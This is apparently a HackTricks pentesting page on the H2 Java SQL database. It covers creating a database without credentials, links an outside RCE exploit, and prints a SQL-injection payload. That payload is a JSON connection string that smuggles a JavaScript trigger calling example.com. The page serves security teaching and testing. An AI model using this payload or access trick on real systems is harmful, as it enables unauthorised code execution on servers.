3.6 KiB
H2 - Java SQL database
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
{% embed url="https://websec.nl/" %}
Official page: https://www.h2database.com/html/main.html
Access

You can indicate a non-existent name a of database in order to create a new database without valid credentials (unauthenticated):

Or if you know that for example a mysql is running and you know the database name and the credentials for that database, you can just access it:
Trick from box Hawk of HTB.
RCE
Having access to communicate with the H2 database check this exploit to get RCE on it: https://gist.github.com/h4ckninja/22b8e2d2f4c29e94121718a43ba97eed
H2 SQL Injection to RCE
In this post a payload is explained to get RCE via a H2 database abusing a SQL Injection.
[...]
"details":
{
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER IAMPWNED BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\nnew java.net.URL('https://example.com/pwn134').openConnection().getContentLength()\n$$--=x\\;",
"advanced-options": false,
"ssl": true
},
[...]
{% embed url="https://websec.nl/" %}
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.